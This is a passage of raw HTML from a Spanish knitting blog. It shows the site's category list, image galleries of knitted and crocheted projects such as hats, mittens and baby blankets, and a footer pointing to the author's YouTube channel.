     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-3847 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-3847 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, 